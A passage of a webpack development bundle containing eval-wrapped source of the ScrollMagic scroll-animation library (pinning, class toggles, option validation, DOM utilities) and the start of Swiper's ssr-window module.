settings.spacerClass);\r\n\r\n\t\t\t// set the pin Options\r\n\t\t\t_pinOptions = {\r\n\t\t\t\tspacer: spacer,\r\n\t\t\t\trelSize: { // save if size is defined using % values. if so, handle spacer resize differently...\r\n\t\t\t\t\twidth: sizeCSS.width.slice(-1) === \"%\",\r\n\t\t\t\t\theight: sizeCSS.height.slice(-1) === \"%\",\r\n\t\t\t\t\tautoFullWidth: sizeCSS.width === \"auto\" && inFlow && _util.isMarginCollapseType(pinCSS.display)\r\n\t\t\t\t},\r\n\t\t\t\tpushFollowers: settings.pushFollowers,\r\n\t\t\t\tinFlow: inFlow, // stores if the element takes up space in the document flow\r\n\t\t\t};\r\n\r\n\t\t\tif (!_pin.___origStyle) {\r\n\t\t\t\t_pin.___origStyle = {};\r\n\t\t\t\tvar\r\n\t\t\t\t\tpinInlineCSS = _pin.style,\r\n\t\t\t\t\tcopyStyles = boundsParams.concat([\"width\", \"height\", \"position\", \"boxSizing\", \"mozBoxSizing\", \"webkitBoxSizing\"]);\r\n\t\t\t\tcopyStyles.forEach(function (val) {\r\n\t\t\t\t\t_pin.___origStyle[val] = pinInlineCSS[val] || \"\";\r\n\t\t\t\t});\r\n\t\t\t}\r\n\r\n\t\t\t// if relative size, transfer it to spacer and make pin calculate it...\r\n\t\t\tif (_pinOptions.relSize.width) {\r\n\t\t\t\t_util.css(spacer, {\r\n\t\t\t\t\twidth: sizeCSS.width\r\n\t\t\t\t});\r\n\t\t\t}\r\n\t\t\tif (_pinOptions.relSize.height) {\r\n\t\t\t\t_util.css(spacer, {\r\n\t\t\t\t\theight: sizeCSS.height\r\n\t\t\t\t});\r\n\t\t\t}\r\n\r\n\t\t\t// now place the pin element inside the spacer\t\r\n\t\t\tspacer.appendChild(_pin);\r\n\t\t\t// and set new css\r\n\t\t\t_util.css(_pin, {\r\n\t\t\t\tposition: inFlow ? \"relative\" : \"absolute\",\r\n\t\t\t\tmargin: \"auto\",\r\n\t\t\t\ttop: \"auto\",\r\n\t\t\t\tleft: \"auto\",\r\n\t\t\t\tbottom: \"auto\",\r\n\t\t\t\tright: \"auto\"\r\n\t\t\t});\r\n\r\n\t\t\tif (_pinOptions.relSize.width || _pinOptions.relSize.autoFullWidth) {\r\n\t\t\t\t_util.css(_pin, {\r\n\t\t\t\t\tboxSizing: \"border-box\",\r\n\t\t\t\t\tmozBoxSizing: \"border-box\",\r\n\t\t\t\t\twebkitBoxSizing: \"border-box\"\r\n\t\t\t\t});\r\n\t\t\t}\r\n\r\n\t\t\t// add listener to document to update pin position in case controller is not the document.\r\n\t\t\twindow.addEventListener('scroll', updatePinInContainer);\r\n\t\t\twindow.addEventListener('resize', updatePinInContainer);\r\n\t\t\twindow.addEventListener('resize', updateRelativePinSpacer);\r\n\t\t\t// add mousewheel listener to catch scrolls over fixed elements\r\n\t\t\t_pin.addEventListener(\"mousewheel\", onMousewheelOverPin);\r\n\t\t\t_pin.addEventListener(\"DOMMouseScroll\", onMousewheelOverPin);\r\n\r\n\t\t\tlog(3, \"added pin\");\r\n\r\n\t\t\t// finally update the pin to init\r\n\t\t\tupdatePinState();\r\n\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Remove the pin from the scene.\r\n\t\t * @method ScrollMagic.Scene#removePin\r\n\t\t * @example\r\n\t\t * // remove the pin from the scene without resetting it (the spacer is not removed)\r\n\t\t * scene.removePin();\r\n\t\t *\r\n\t\t * // remove the pin from the scene and reset the pin element to its initial position (spacer is removed)\r\n\t\t * scene.removePin(true);\r\n\t\t *\r\n\t\t * @param {boolean} [reset=false] - If `false` the spacer will not be removed and the element's position will not be reset.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.removePin = function (reset) {\r\n\t\t\tif (_pin) {\r\n\t\t\t\tif (_state === SCENE_STATE_DURING) {\r\n\t\t\t\t\tupdatePinState(true); // force unpin at position\r\n\t\t\t\t}\r\n\t\t\t\tif (reset || !_controller) { // if there's no controller no progress was made anyway...\r\n\t\t\t\t\tvar pinTarget = _pinOptions.spacer.firstChild; // usually the pin element, but may be another spacer (cascaded pins)...\r\n\t\t\t\t\tif (pinTarget.hasAttribute(PIN_SPACER_ATTRIBUTE)) { // copy margins to child spacer\r\n\t\t\t\t\t\tvar\r\n\t\t\t\t\t\t\tstyle = _pinOptions.spacer.style,\r\n\t\t\t\t\t\t\tvalues = [\"margin\", \"marginLeft\", \"marginRight\", \"marginTop\", \"marginBottom\"],\r\n\t\t\t\t\t\t\tmargins = {};\r\n\t\t\t\t\t\tvalues.forEach(function (val) {\r\n\t\t\t\t\t\t\tmargins[val] = style[val] || \"\";\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t\t_util.css(pinTarget, margins);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_pinOptions.spacer.parentNode.insertBefore(pinTarget, _pinOptions.spacer);\r\n\t\t\t\t\t_pinOptions.spacer.parentNode.removeChild(_pinOptions.spacer);\r\n\t\t\t\t\tif (!_pin.parentNode.hasAttribute(PIN_SPACER_ATTRIBUTE)) { // if it's the last pin for this element -> restore inline styles\r\n\t\t\t\t\t\t// TODO: only correctly set for first pin (when cascading) - how to fix?\r\n\t\t\t\t\t\t_util.css(_pin, _pin.___origStyle);\r\n\t\t\t\t\t\tdelete _pin.___origStyle;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\twindow.removeEventListener('scroll', updatePinInContainer);\r\n\t\t\t\twindow.removeEventListener('resize', updatePinInContainer);\r\n\t\t\t\twindow.removeEventListener('resize', updateRelativePinSpacer);\r\n\t\t\t\t_pin.removeEventListener(\"mousewheel\", onMousewheelOverPin);\r\n\t\t\t\t_pin.removeEventListener(\"DOMMouseScroll\", onMousewheelOverPin);\r\n\t\t\t\t_pin = undefined;\r\n\t\t\t\tlog(3, \"removed pin (reset: \" + (reset ? \"true\" : \"false\") + \")\");\r\n\t\t\t}\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\r\n\t\tvar\r\n\t\t\t_cssClasses,\r\n\t\t\t_cssClassElems = [];\r\n\r\n\t\tScene\r\n\t\t\t.on(\"destroy.internal\", function (e) {\r\n\t\t\t\tScene.removeClassToggle(e.reset);\r\n\t\t\t});\r\n\t\t/**\r\n\t\t * Define a css class modification while the scene is active.  \r\n\t\t * When the scene triggers the classes will be added to the supplied element and removed, when the scene is over.\r\n\t\t * If the scene duration is 0 the classes will only be removed if the user scrolls back past the start position.\r\n\t\t * @method ScrollMagic.Scene#setClassToggle\r\n\t\t * @example\r\n\t\t * // add the class 'myclass' to the element with the id 'my-elem' for the duration of the scene\r\n\t\t * scene.setClassToggle(\"#my-elem\", \"myclass\");\r\n\t\t *\r\n\t\t * // add multiple classes to multiple elements defined by the selector '.classChange'\r\n\t\t * scene.setClassToggle(\".classChange\", \"class1 class2 class3\");\r\n\t\t *\r\n\t\t * @param {(string|object)} element - A Selector targeting one or more elements or a DOM object that is supposed to be modified.\r\n\t\t * @param {string} classes - One or more Classnames (separated by space) that should be added to the element during the scene.\r\n\t\t *\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.setClassToggle = function (element, classes) {\r\n\t\t\tvar elems = _util.get.elements(element);\r\n\t\t\tif (elems.length === 0 || !_util.type.String(classes)) {\r\n\t\t\t\tlog(1, \"ERROR calling method 'setClassToggle()': Invalid \" + (elems.length === 0 ? \"element\" : \"classes\") + \" supplied.\");\r\n\t\t\t\treturn Scene;\r\n\t\t\t}\r\n\t\t\tif (_cssClassElems.length > 0) {\r\n\t\t\t\t// remove old ones\r\n\t\t\t\tScene.removeClassToggle();\r\n\t\t\t}\r\n\t\t\t_cssClasses = classes;\r\n\t\t\t_cssClassElems = elems;\r\n\t\t\tScene.on(\"enter.internal_class leave.internal_class\", function (e) {\r\n\t\t\t\tvar toggle = e.type === \"enter\" ? _util.addClass : _util.removeClass;\r\n\t\t\t\t_cssClassElems.forEach(function (elem, key) {\r\n\t\t\t\t\ttoggle(elem, _cssClasses);\r\n\t\t\t\t});\r\n\t\t\t});\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * Remove the class binding from the scene.\r\n\t\t * @method ScrollMagic.Scene#removeClassToggle\r\n\t\t * @example\r\n\t\t * // remove class binding from the scene without reset\r\n\t\t * scene.removeClassToggle();\r\n\t\t *\r\n\t\t * // remove class binding and remove the changes it caused\r\n\t\t * scene.removeClassToggle(true);\r\n\t\t *\r\n\t\t * @param {boolean} [reset=false] - If `false` and the classes are currently active, they will remain on the element. If `true` they will be removed.\r\n\t\t * @returns {Scene} Parent object for chaining.\r\n\t\t */\r\n\t\tthis.removeClassToggle = function (reset) {\r\n\t\t\tif (reset) {\r\n\t\t\t\t_cssClassElems.forEach(function (elem, key) {\r\n\t\t\t\t\t_util.removeClass(elem, _cssClasses);\r\n\t\t\t\t});\r\n\t\t\t}\r\n\t\t\tScene.off(\"start.internal_class end.internal_class\");\r\n\t\t\t_cssClasses = undefined;\r\n\t\t\t_cssClassElems = [];\r\n\t\t\treturn Scene;\r\n\t\t};\r\n\r\n\t\t// INIT\r\n\t\tconstruct();\r\n\t\treturn Scene;\r\n\t};\r\n\r\n\t// store pagewide scene options\r\n\tvar SCENE_OPTIONS = {\r\n\t\tdefaults: {\r\n\t\t\tduration: 0,\r\n\t\t\toffset: 0,\r\n\t\t\ttriggerElement: undefined,\r\n\t\t\ttriggerHook: 0.5,\r\n\t\t\treverse: true,\r\n\t\t\tloglevel: 2\r\n\t\t},\r\n\t\tvalidate: {\r\n\t\t\toffset: function (val) {\r\n\t\t\t\tval = parseFloat(val);\r\n\t\t\t\tif (!_util.type.Number(val)) {\r\n\t\t\t\t\tthrow [\"Invalid value for option \\\"offset\\\":\", val];\r\n\t\t\t\t}\r\n\t\t\t\treturn val;\r\n\t\t\t},\r\n\t\t\ttriggerElement: function (val) {\r\n\t\t\t\tval = val || undefined;\r\n\t\t\t\tif (val) {\r\n\t\t\t\t\tvar elem = _util.get.elements(val)[0];\r\n\t\t\t\t\tif (elem && elem.parentNode) {\r\n\t\t\t\t\t\tval = elem;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tthrow [\"Element defined in option \\\"triggerElement\\\" was not found:\", val];\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\treturn val;\r\n\t\t\t},\r\n\t\t\ttriggerHook: function (val) {\r\n\t\t\t\tvar translate = {\r\n\t\t\t\t\t\"onCenter\": 0.5,\r\n\t\t\t\t\t\"onEnter\": 1,\r\n\t\t\t\t\t\"onLeave\": 0\r\n\t\t\t\t};\r\n\t\t\t\tif (_util.type.Number(val)) {\r\n\t\t\t\t\tval = Math.max(0, Math.min(parseFloat(val), 1)); //  make sure its betweeen 0 and 1\r\n\t\t\t\t} else if (val in translate) {\r\n\t\t\t\t\tval = translate[val];\r\n\t\t\t\t} else {\r\n\t\t\t\t\tthrow [\"Invalid value for option \\\"triggerHook\\\": \", val];\r\n\t\t\t\t}\r\n\t\t\t\treturn val;\r\n\t\t\t},\r\n\t\t\treverse: function (val) {\r\n\t\t\t\treturn !!val; // force boolean\r\n\t\t\t},\r\n\t\t\tloglevel: function (val) {\r\n\t\t\t\tval = parseInt(val);\r\n\t\t\t\tif (!_util.type.Number(val) || val < 0 || val > 3) {\r\n\t\t\t\t\tthrow [\"Invalid value for option \\\"loglevel\\\":\", val];\r\n\t\t\t\t}\r\n\t\t\t\treturn val;\r\n\t\t\t}\r\n\t\t}, // holder for  validation methods. duration validation is handled in 'getters-setters.js'\r\n\t\tshifts: [\"duration\", \"offset\", \"triggerHook\"], // list of options that trigger a `shift` event\r\n\t};\r\n\t/*\r\n\t * method used to add an option to ScrollMagic Scenes.\r\n\t * TODO: DOC (private for dev)\r\n\t */\r\n\tScrollMagic.Scene.addOption = function (name, defaultValue, validationCallback, shifts) {\r\n\t\tif (!(name in SCENE_OPTIONS.defaults)) {\r\n\t\t\tSCENE_OPTIONS.defaults[name] = defaultValue;\r\n\t\t\tSCENE_OPTIONS.validate[name] = validationCallback;\r\n\t\t\tif (shifts) {\r\n\t\t\t\tSCENE_OPTIONS.shifts.push(name);\r\n\t\t\t}\r\n\t\t} else {\r\n\t\t\tScrollMagic._util.log(1, \"[static] ScrollMagic.Scene -> Cannot add Scene option '\" + name + \"', because it already exists.\");\r\n\t\t}\r\n\t};\r\n\t// instance extension function for plugins\r\n\t// TODO: DOC (private for dev)\r\n\tScrollMagic.Scene.extend = function (extension) {\r\n\t\tvar oldClass = this;\r\n\t\tScrollMagic.Scene = function () {\r\n\t\t\toldClass.apply(this, arguments);\r\n\t\t\tthis.$super = _util.extend({}, this); // copy parent state\r\n\t\t\treturn extension.apply(this, arguments) || this;\r\n\t\t};\r\n\t\t_util.extend(ScrollMagic.Scene, oldClass); // copy properties\r\n\t\tScrollMagic.Scene.prototype = oldClass.prototype; // copy prototype\r\n\t\tScrollMagic.Scene.prototype.constructor = ScrollMagic.Scene; // restore constructor\r\n\t};\r\n\r\n\r\n\r\n\t/**\r\n\t * TODO: DOCS (private for dev)\r\n\t * @class\r\n\t * @private\r\n\t */\r\n\r\n\tScrollMagic.Event = function (type, namespace, target, vars) {\r\n\t\tvars = vars || {};\r\n\t\tfor (var key in vars) {\r\n\t\t\tthis[key] = vars[key];\r\n\t\t}\r\n\t\tthis.type = type;\r\n\t\tthis.target = this.currentTarget = target;\r\n\t\tthis.namespace = namespace || '';\r\n\t\tthis.timeStamp = this.timestamp = Date.now();\r\n\t\treturn this;\r\n\t};\r\n\r\n\t/*\r\n\t * TODO: DOCS (private for dev)\r\n\t */\r\n\r\n\tvar _util = ScrollMagic._util = (function (window) {\r\n\t\tvar U = {},\r\n\t\t\ti;\r\n\r\n\t\t/**\r\n\t\t * ------------------------------\r\n\t\t * internal helpers\r\n\t\t * ------------------------------\r\n\t\t */\r\n\r\n\t\t// parse float and fall back to 0.\r\n\t\tvar floatval = function (number) {\r\n\t\t\treturn parseFloat(number) || 0;\r\n\t\t};\r\n\t\t// get current style IE safe (otherwise IE would return calculated values for 'auto')\r\n\t\tvar _getComputedStyle = function (elem) {\r\n\t\t\treturn elem.currentStyle ? elem.currentStyle : window.getComputedStyle(elem);\r\n\t\t};\r\n\r\n\t\t// get element dimension (width or height)\r\n\t\tvar _dimension = function (which, elem, outer, includeMargin) {\r\n\t\t\telem = (elem === document) ? window : elem;\r\n\t\t\tif (elem === window) {\r\n\t\t\t\tincludeMargin = false;\r\n\t\t\t} else if (!_type.DomElement(elem)) {\r\n\t\t\t\treturn 0;\r\n\t\t\t}\r\n\t\t\twhich = which.charAt(0).toUpperCase() + which.substr(1).toLowerCase();\r\n\t\t\tvar dimension = (outer ? elem['offset' + which] || elem['outer' + which] : elem['client' + which] || elem['inner' + which]) || 0;\r\n\t\t\tif (outer && includeMargin) {\r\n\t\t\t\tvar style = _getComputedStyle(elem);\r\n\t\t\t\tdimension += which === 'Height' ? floatval(style.marginTop) + floatval(style.marginBottom) : floatval(style.marginLeft) + floatval(style.marginRight);\r\n\t\t\t}\r\n\t\t\treturn dimension;\r\n\t\t};\r\n\t\t// converts 'margin-top' into 'marginTop'\r\n\t\tvar _camelCase = function (str) {\r\n\t\t\treturn str.replace(/^[^a-z]+([a-z])/g, '$1').replace(/-([a-z])/g, function (g) {\r\n\t\t\t\treturn g[1].toUpperCase();\r\n\t\t\t});\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * ------------------------------\r\n\t\t * external helpers\r\n\t\t * ------------------------------\r\n\t\t */\r\n\r\n\t\t// extend obj – same as jQuery.extend({}, objA, objB)\r\n\t\tU.extend = function (obj) {\r\n\t\t\tobj = obj || {};\r\n\t\t\tfor (i = 1; i < arguments.length; i++) {\r\n\t\t\t\tif (!arguments[i]) {\r\n\t\t\t\t\tcontinue;\r\n\t\t\t\t}\r\n\t\t\t\tfor (var key in arguments[i]) {\r\n\t\t\t\t\tif (arguments[i].hasOwnProperty(key)) {\r\n\t\t\t\t\t\tobj[key] = arguments[i][key];\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn obj;\r\n\t\t};\r\n\r\n\t\t// check if a css display type results in margin-collapse or not\r\n\t\tU.isMarginCollapseType = function (str) {\r\n\t\t\treturn [\"block\", \"flex\", \"list-item\", \"table\", \"-webkit-box\"].indexOf(str) > -1;\r\n\t\t};\r\n\r\n\t\t// implementation of requestAnimationFrame\r\n\t\t// based on https://gist.github.com/paulirish/1579671\r\n\t\tvar\r\n\t\t\tlastTime = 0,\r\n\t\t\tvendors = ['ms', 'moz', 'webkit', 'o'];\r\n\t\tvar _requestAnimationFrame = window.requestAnimationFrame;\r\n\t\tvar _cancelAnimationFrame = window.cancelAnimationFrame;\r\n\t\t// try vendor prefixes if the above doesn't work\r\n\t\tfor (i = 0; !_requestAnimationFrame && i < vendors.length; ++i) {\r\n\t\t\t_requestAnimationFrame = window[vendors[i] + 'RequestAnimationFrame'];\r\n\t\t\t_cancelAnimationFrame = window[vendors[i] + 'CancelAnimationFrame'] || window[vendors[i] + 'CancelRequestAnimationFrame'];\r\n\t\t}\r\n\r\n\t\t// fallbacks\r\n\t\tif (!_requestAnimationFrame) {\r\n\t\t\t_requestAnimationFrame = function (callback) {\r\n\t\t\t\tvar\r\n\t\t\t\t\tcurrTime = new Date().getTime(),\r\n\t\t\t\t\ttimeToCall = Math.max(0, 16 - (currTime - lastTime)),\r\n\t\t\t\t\tid = window.setTimeout(function () {\r\n\t\t\t\t\t\tcallback(currTime + timeToCall);\r\n\t\t\t\t\t}, timeToCall);\r\n\t\t\t\tlastTime = currTime + timeToCall;\r\n\t\t\t\treturn id;\r\n\t\t\t};\r\n\t\t}\r\n\t\tif (!_cancelAnimationFrame) {\r\n\t\t\t_cancelAnimationFrame = function (id) {\r\n\t\t\t\twindow.clearTimeout(id);\r\n\t\t\t};\r\n\t\t}\r\n\t\tU.rAF = _requestAnimationFrame.bind(window);\r\n\t\tU.cAF = _cancelAnimationFrame.bind(window);\r\n\r\n\t\tvar\r\n\t\t\tloglevels = [\"error\", \"warn\", \"log\"],\r\n\t\t\tconsole = window.console || {};\r\n\r\n\t\tconsole.log = console.log || function () {}; // no console log, well - do nothing then...\r\n\t\t// make sure methods for all levels exist.\r\n\t\tfor (i = 0; i < loglevels.length; i++) {\r\n\t\t\tvar method = loglevels[i];\r\n\t\t\tif (!console[method]) {\r\n\t\t\t\tconsole[method] = console.log; // prefer .log over nothing\r\n\t\t\t}\r\n\t\t}\r\n\t\tU.log = function (loglevel) {\r\n\t\t\tif (loglevel > loglevels.length || loglevel <= 0) loglevel = loglevels.length;\r\n\t\t\tvar now = new Date(),\r\n\t\t\t\ttime = (\"0\" + now.getHours()).slice(-2) + \":\" + (\"0\" + now.getMinutes()).slice(-2) + \":\" + (\"0\" + now.getSeconds()).slice(-2) + \":\" + (\"00\" + now.getMilliseconds()).slice(-3),\r\n\t\t\t\tmethod = loglevels[loglevel - 1],\r\n\t\t\t\targs = Array.prototype.splice.call(arguments, 1),\r\n\t\t\t\tfunc = Function.prototype.bind.call(console[method], console);\r\n\t\t\targs.unshift(time);\r\n\t\t\tfunc.apply(console, args);\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * ------------------------------\r\n\t\t * type testing\r\n\t\t * ------------------------------\r\n\t\t */\r\n\r\n\t\tvar _type = U.type = function (v) {\r\n\t\t\treturn Object.prototype.toString.call(v).replace(/^\\[object (.+)\\]$/, \"$1\").toLowerCase();\r\n\t\t};\r\n\t\t_type.String = function (v) {\r\n\t\t\treturn _type(v) === 'string';\r\n\t\t};\r\n\t\t_type.Function = function (v) {\r\n\t\t\treturn _type(v) === 'function';\r\n\t\t};\r\n\t\t_type.Array = function (v) {\r\n\t\t\treturn Array.isArray(v);\r\n\t\t};\r\n\t\t_type.Number = function (v) {\r\n\t\t\treturn !_type.Array(v) && (v - parseFloat(v) + 1) >= 0;\r\n\t\t};\r\n\t\t_type.DomElement = function (o) {\r\n\t\t\treturn (\r\n\t\t\t\ttypeof HTMLElement === \"object\" || typeof HTMLElement === \"function\" ? o instanceof HTMLElement || o instanceof SVGElement : //DOM2\r\n\t\t\t\to && typeof o === \"object\" && o !== null && o.nodeType === 1 && typeof o.nodeName === \"string\"\r\n\t\t\t);\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * ------------------------------\r\n\t\t * DOM Element info\r\n\t\t * ------------------------------\r\n\t\t */\r\n\t\t// always returns a list of matching DOM elements, from a selector, a DOM element or an list of elements or even an array of selectors\r\n\t\tvar _get = U.get = {};\r\n\t\t_get.elements = function (selector) {\r\n\t\t\tvar arr = [];\r\n\t\t\tif (_type.String(selector)) {\r\n\t\t\t\ttry {\r\n\t\t\t\t\tselector = document.querySelectorAll(selector);\r\n\t\t\t\t} catch (e) { // invalid selector\r\n\t\t\t\t\treturn arr;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\tif (_type(selector) === 'nodelist' || _type.Array(selector) || selector instanceof NodeList) {\r\n\t\t\t\tfor (var i = 0, ref = arr.length = selector.length; i < ref; i++) { // list of elements\r\n\t\t\t\t\tvar elem = selector[i];\r\n\t\t\t\t\tarr[i] = _type.DomElement(elem) ? elem : _get.elements(elem); // if not an element, try to resolve recursively\r\n\t\t\t\t}\r\n\t\t\t} else if (_type.DomElement(selector) || selector === document || selector === window) {\r\n\t\t\t\tarr = [selector]; // only the element\r\n\t\t\t}\r\n\t\t\treturn arr;\r\n\t\t};\r\n\t\t// get scroll top value\r\n\t\t_get.scrollTop = function (elem) {\r\n\t\t\treturn (elem && typeof elem.scrollTop === 'number') ? elem.scrollTop : window.pageYOffset || 0;\r\n\t\t};\r\n\t\t// get scroll left value\r\n\t\t_get.scrollLeft = function (elem) {\r\n\t\t\treturn (elem && typeof elem.scrollLeft === 'number') ? elem.scrollLeft : window.pageXOffset || 0;\r\n\t\t};\r\n\t\t// get element height\r\n\t\t_get.width = function (elem, outer, includeMargin) {\r\n\t\t\treturn _dimension('width', elem, outer, includeMargin);\r\n\t\t};\r\n\t\t// get element width\r\n\t\t_get.height = function (elem, outer, includeMargin) {\r\n\t\t\treturn _dimension('height', elem, outer, includeMargin);\r\n\t\t};\r\n\r\n\t\t// get element position (optionally relative to viewport)\r\n\t\t_get.offset = function (elem, relativeToViewport) {\r\n\t\t\tvar offset = {\r\n\t\t\t\ttop: 0,\r\n\t\t\t\tleft: 0\r\n\t\t\t};\r\n\t\t\tif (elem && elem.getBoundingClientRect) { // check if available\r\n\t\t\t\tvar rect = elem.getBoundingClientRect();\r\n\t\t\t\toffset.top = rect.top;\r\n\t\t\t\toffset.left = rect.left;\r\n\t\t\t\tif (!relativeToViewport) { // clientRect is by default relative to viewport...\r\n\t\t\t\t\toffset.top += _get.scrollTop();\r\n\t\t\t\t\toffset.left += _get.scrollLeft();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn offset;\r\n\t\t};\r\n\r\n\t\t/**\r\n\t\t * ------------------------------\r\n\t\t * DOM Element manipulation\r\n\t\t * ------------------------------\r\n\t\t */\r\n\r\n\t\tU.addClass = function (elem, classname) {\r\n\t\t\tif (classname) {\r\n\t\t\t\tif (elem.classList)\r\n\t\t\t\t\telem.classList.add(classname);\r\n\t\t\t\telse\r\n\t\t\t\t\telem.className += ' ' + classname;\r\n\t\t\t}\r\n\t\t};\r\n\t\tU.removeClass = function (elem, classname) {\r\n\t\t\tif (classname) {\r\n\t\t\t\tif (elem.classList)\r\n\t\t\t\t\telem.classList.remove(classname);\r\n\t\t\t\telse\r\n\t\t\t\t\telem.className = elem.className.replace(new RegExp('(^|\\\\b)' + classname.split(' ').join('|') + '(\\\\b|$)', 'gi'), ' ');\r\n\t\t\t}\r\n\t\t};\r\n\t\t// if options is string -> returns css value\r\n\t\t// if options is array -> returns object with css value pairs\r\n\t\t// if options is object -> set new css values\r\n\t\tU.css = function (elem, options) {\r\n\t\t\tif (_type.String(options)) {\r\n\t\t\t\treturn _getComputedStyle(elem)[_camelCase(options)];\r\n\t\t\t} else if (_type.Array(options)) {\r\n\t\t\t\tvar\r\n\t\t\t\t\tobj = {},\r\n\t\t\t\t\tstyle = _getComputedStyle(elem);\r\n\t\t\t\toptions.forEach(function (option, key) {\r\n\t\t\t\t\tobj[option] = style[_camelCase(option)];\r\n\t\t\t\t});\r\n\t\t\t\treturn obj;\r\n\t\t\t} else {\r\n\t\t\t\tfor (var option in options) {\r\n\t\t\t\t\tvar val = options[option];\r\n\t\t\t\t\tif (val == parseFloat(val)) { // assume pixel for seemingly numerical values\r\n\t\t\t\t\t\tval += 'px';\r\n\t\t\t\t\t}\r\n\t\t\t\t\telem.style[_camelCase(option)] = val;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t};\r\n\r\n\t\treturn U;\r\n\t}(window || {}));\r\n\r\n\r\n\tScrollMagic.Scene.prototype.addIndicators = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin \\'debug.addIndicators\\'. Please make sure to include plugins/debug.addIndicators.js');\r\n\t\treturn this;\r\n\t}\r\n\tScrollMagic.Scene.prototype.removeIndicators = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin \\'debug.addIndicators\\'. Please make sure to include plugins/debug.addIndicators.js');\r\n\t\treturn this;\r\n\t}\r\n\tScrollMagic.Scene.prototype.setTween = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin \\'animation.gsap\\'. Please make sure to include plugins/animation.gsap.js');\r\n\t\treturn this;\r\n\t}\r\n\tScrollMagic.Scene.prototype.removeTween = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin \\'animation.gsap\\'. Please make sure to include plugins/animation.gsap.js');\r\n\t\treturn this;\r\n\t}\r\n\tScrollMagic.Scene.prototype.setVelocity = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin \\'animation.velocity\\'. Please make sure to include plugins/animation.velocity.js');\r\n\t\treturn this;\r\n\t}\r\n\tScrollMagic.Scene.prototype.removeVelocity = function () {\r\n\t\tScrollMagic._util.log(1, '(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin \\'animation.velocity\\'. Please make sure to include plugins/animation.velocity.js');\r\n\t\treturn this;\r\n\t}\r\n\r\n\treturn ScrollMagic;\r\n}));\n\n//# sourceURL=webpack:///./node_modules/scrollmagic/scrollmagic/uncompressed/ScrollMagic.js?");

/***/ }),

/***/ "./node_modules/swiper/shared/ssr-window.esm.mjs":
/*!*******************************************************!*\
  !*** ./node_modules/swiper/shared/ssr-window.esm.mjs ***!
  \*******************************************************/
/*! exports provided: a, g */
/***/ (function(__webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"a\", function() { return getWindow; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"g\", function() { return getDocument; });\n/**\n * SSR Window 4.0.2\n * Better handling for window object in SSR environment\n * https://github.com/nolimits4web/ssr-window\n *\n * Copyright 2021, Vladimir Kharlampidi\n *\n * Licensed under MIT\n *\n * Released on: December 13, 2021\n */\n/* eslint-disable no-param-reassign */\nfunction isObject(obj) {\n  return obj !== null && typeof obj === 'object' && 'constructor' in obj && obj.constructor === Object;\n}\nfunction extend(target, src) {\n  if (target === void 0) {\n    target = {};\n  }\n  if (src === void 0) {\n    src = {};\n  }\n  Object.keys(src).forEach(key => {\n    if (typeof target[key] === 'undefined') target[key] = src[key];else if (isObject(src[key]) && isObject(target[key]) && Object.keys(src[key]).length > 0) {\n      extend(target[key], src[key]);\n    }\n  });\n}\nconst ssrDocument = {\n  body: {},\n  addEventListener() {},\n  removeEventListener() {},\n  activeElement: {\n    blur() {},\n    nodeName: ''\n  },\n  querySelector() {\n    return null;\n  },\n  querySelectorAll() {\n    return [];\n  },\n  getElementById() {\n    return null;\n  },\n  createEvent() {\n    return {\n      initEvent() {}\n    };\n  },\n  createElement() {\n    return {\n      children: [],\n      childNodes: [],\n      style: {},\n      setAttribute() {},\n      getElementsByTagName() {\n        return [];\n      }\n    };\n  },\n  createElementNS() {\n    return {};\n  },\n  importNode() {\n    return null;\n  },\n  location: {\n    hash: '',\n    host: '',\n    hostname: '',\n    href: '',\n    origin: '',\n    pathname: '',\n    protocol: '',\n    search: ''\n  }\n};\nfunction getDocument() {\n  const doc = typeof document !== 'undefined' ? document : {};\n  extend(doc, ssrDocument);\n  return doc;\n}\nconst ssrWindow = {\n  document: ssrDocument,\n  navigator: {\n    userAgent: ''\n  },\n  location: {\n    hash: '',\n    host: '',\n    hostname: '',\n    href: '',\n    origin: '',\n    pathname: '',\n    protocol: '',\n    search: ''\n  },\n  history: {\n    replaceState() {},\n    pushState() {},\n    go() {},\n    back() {}\n  },\n  CustomEvent: function CustomEvent() {\n    return this;\n  },\n  addEventListener() {},\n  removeEventListener() {},\n  getComputedStyle() {\n    return {\n      getPropertyValue() {\n        return '';\n      }\n    };\n  },\n  Image() {},\n  Date() {},\n  screen: {},\n  setTimeout() {},\n  clearTimeout() {},\n  matchMedia() {\n    return {};\n  },\n  requestAnimationFrame(callback) {\n    if (typeof setTimeout === 'undefined') {\n      callback();\n      return null;\n    }\n    return setTimeout(callback, 0);\n  },\n  cancelAnimationFrame(id) {\n    if (typeof setTimeout === 'undefined') {\n      